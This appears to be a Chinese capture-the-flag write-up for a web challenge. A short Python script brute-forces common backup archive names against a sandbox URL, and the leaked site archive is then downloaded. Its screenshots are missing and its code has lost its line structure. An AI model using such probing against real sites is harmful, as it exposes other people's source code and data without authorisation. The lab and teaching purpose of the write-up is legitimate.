1.打开题目页面如下:

2.编写脚本之前,先学习一下python request模块中正常访问页面代码怎么写
import requests
url = "http://42.192.212.170/"
r = requests.get(url)
print (r,r.status_code,end=" ")输出结果:
3.下面开始编写脚本,首先正常所有备份文件和后缀名都能访问到的话,这样编写
import requests
url = "http://challenge-c3c711c8d7b491a2.sandbox.ctfhub.com:10800/"
back1 = ['web','website','backup','back','www','wwwroot','temp']
back2 = ['tar','tar.gz','zip','rar']
for i in back1:for j in back2:url_new = url + i + '.' + jprint (url_new)输出结果:
但是,我们正常必须得能访问才行,也就是开始我们所学访问的返回包值大小必须是200才行
4.所以改动后脚本编写如下:
import requests
url = "http://challenge-c3c711c8d7b491a2.sandbox.ctfhub.com:10800/"
back1 = ['web','website','backup','back','www','wwwroot','temp']
back2 = ['tar','tar.gz','zip','rar']
for i in back1:for j in back2:url_new = url + i + '.' + jr = requests.get(url_new)if (r.status_code == 200):print (url_new) 输出结果:

5.脚本跑出来后,得到www文件下载,打开后

可以看出这些是www目录下的文件,然后我们进行访问